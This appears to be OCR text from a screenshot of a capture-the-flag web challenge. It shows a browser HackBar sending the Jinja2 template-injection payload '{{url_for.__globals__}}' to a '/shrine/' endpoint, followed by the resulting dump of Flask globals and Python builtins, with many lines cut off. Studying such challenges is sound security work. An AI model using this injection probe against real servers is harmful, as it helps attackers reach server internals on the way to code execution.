 {'find_package': <function find_package at 0x7fe55693c140>, '_find_package_path': <function _find_package_path at 0x7fe55693c0c8>, 'get_load_dotenv': <function get_load_doten
'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2': True, 'send_from_directory': <function send_from_directory at 0x7fe556a5eed8>, 'session': <NullSession {}>
'get_flashed_messages': <function get_flashed_messages at 0x7fe556a5ed70>, 'BadRequest': <class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at 0x7fe55693c7d0>,
'/usr/local/lib/python2.7/pkgutil.pyc'>, 'BuildError': <class 'werkzeug.routing.BuildError'>, 'url_quote': <function url_quote at 0x7fe556caeaa0>, 'FileSystemLoader': <class 'jinja2.load
at 0x7fe556a5ef50>, '__package__': 'flask', 'locked_cached_property': <class 'flask.helpers.locked_cached_property'>, '_app_ctx_stack': <werkzeug.local.LocalStack object at 0x7fe556a
_endpoint_from_view_func at 0x7fe556a5eaa0>, 'total_seconds': <function total_seconds at 0x7fe55693c1b8>, 'fspath': <function fspath at 0x7fe556a7ee60>, 'get_env': <function ge
<class 'werkzeug.exceptions.RequestedRangeNotSatisfiable'>, 'flash': <function flash at 0x7fe556a5ecf8>, 'mimetypes': <module 'mimetypes' from '/usr/local/lib/python2.7/mimetyp
'get_template_attribute': <function get_template_attribute at 0x7fe556a5ec80>, '_request_ctx_stack': <werkzeug.local.LocalStack object at 0x7fe556a83290>, '__builtins__': {'bytearray
'all': <built-in function all>, 'help': Type help() for interactive help, or help(object) for help about object., 'vars': <built-in function vars>, 'SyntaxError': <type 'exceptions.SyntaxError'>
'exceptions.UnicodeDecodeError'>, 'memoryview': <type 'memoryview'>, 'isinstance': <built-in function isinstance>, 'copyright': Copyright (c) 2001-2019 Python Software Foundatio
Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Righ
'BytesWarning': <type 'exceptions.BytesWarning'>, 'dict': <type 'dict'>, 'input': <built-in function input>, 'oct': <built-in function oct>, 'bin': <built-in function bin>, 'SystemExit': <ty
'exceptions.StandardError'>, 'format': <built-in function format>, 'repr': <built-in function repr>, 'sorted': <built-in function sorted>, 'False': False, 'RuntimeWarning': <type 'exceptio
iter>, 'reload': <built-in function reload>, 'Warning': <type 'exceptions.Warning'>, '__package__': None, 'round': <built-in function round>, 'dir': <built-in function dir>, 'cmp': <built-
'reduce': <built-in function reduce>, 'intern': <built-in function intern>, 'issubclass': <built-in function issubclass>, 'Ellipsis': Ellipsis, 'EOFError': <type 'exceptions.EOFError'>, 'locals':
'exceptions.BufferError'>, 'slice': <type 'slice'>, 'FloatingPointError': <type 'exceptions.FloatingPointError'>, 'sum': <built-in function sum>, 'getattr': <built-in function getattr>, 'abs':
exit, 'print': <built-in function print>, 'True': True, 'FutureWarning': <type 'exceptions.FutureWarning'>, 'ImportWarning': <type 'exceptions.ImportWarning'>, 'None': None, 'hash': <
'exceptions.ReferenceError'>, 'len': <built-in function len>, 'credits': Thanks to CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands for supporting Python developme
'frozenset'>, '__name__': '__builtin__', 'ord': <built-in function ord>, 'super': <type 'super'>, 'TypeError': <type 'exceptions.TypeError'>, 'license': Type license() to see the full license te
'UserWarning': <type 'exceptions.UserWarning'>, 'filter': <built-in function filter>, 'range': <built-in function range>, 'staticmethod': <type 'staticmethod'>, 'SystemError': <type 'exc
'exceptions.BaseException'>, 'pow': <built-in function pow>, 'RuntimeError': <type 'exceptions.RuntimeError'>, 'float': <type 'float'>, 'MemoryError': <type 'exceptions.MemoryError'
<built-in function globals>, 'divmod': <built-in function divmod>, 'enumerate': <type 'enumerate'>, 'apply': <built-in function apply>, 'LookupError': <type 'exceptions.LookupError'
EOF) to exit, 'basestring': <type 'basestring'>, 'UnicodeError': <type 'exceptions.UnicodeError'>, 'zip': <built-in function zip>, 'hex': <built-in function hex>, 'long': <type 'long'>, 'nex
'exceptions.ImportError'>, 'chr': <built-in function chr>, 'xrange': <type 'xrange'>, 'type': <type 'type'>, '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: N
'Exception': <type 'exceptions.Exception'>, 'tuple': <type 'tuple'>, 'UnicodeTranslateError': <type 'exceptions.UnicodeTranslateError'>, 'reversed': <type 'reversed'>, 'UnicodeEncodeE
'exceptions.IOError'>, 'hasattr': <built-in function hasattr>, 'delattr': <built-in function delattr>, 'setattr': <built-in function setattr>, 'raw_input': <built-in function raw_input>, 'Synta
in function compile>, 'ArithmeticError': <type 'exceptions.ArithmeticError'>, 'str': <type 'str'>, 'property': <type 'property'>, 'GeneratorExit': <type 'exceptions.GeneratorExit'>, 'int': <
Elements Console Sources Network Performance Memory Application Security Lighthouse Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://220.249.52.133:30630/shrine/{{url_for.__globals__}}